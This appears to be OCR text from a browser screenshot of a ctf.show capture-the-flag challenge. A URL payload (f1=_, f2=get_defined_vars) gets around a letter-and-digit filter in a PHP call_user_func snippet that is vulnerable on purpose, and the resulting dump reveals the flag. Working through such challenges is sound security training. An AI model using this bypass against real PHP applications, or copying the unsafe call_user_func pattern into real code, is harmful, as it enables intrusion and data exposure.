 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://e8ee65..._defined_vars × http://e8ee6505-2f84-41c9... × +
e8ee6505-2f84-41c9-859c-bb4077a5c978.challe Search JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://e8ee6505-2f84-41c9-859c-bb4077a5c978.challenge.ctf.show/?f1=_&f2=get_defined_vars
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
$f1 = $_GET['f1'];
$f2 = $_GET['f2'];
if(check($f1)){
var_dump(call_user_func(call_user_func($f1,$f2)));
}else{
echo "嗯哼？";
}
function check($str){
return !preg_match('/[0-9]|[a-z]/i', $str);
} array(7) { ["_GET"]=> array(2) { ["f1"]=> string(1) "_" ["f2"]=> string(16) "get_defined_vars" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(1) {
["UM_distinctid"]=> string(61) "17ffe7a525f1d9-035b7ce5d9eb788-1262694a-1fa400-17ffe7a5260149" } ["_FILES"]=> array(0) { } ["flag"]=> string(4
"ctfshow{40520f46-4dd2-4d7d-97dd-18d131589b98}" ["f1"]=> string(1) "_" ["f2"]=> string(16) "get_defined_vars" }
Done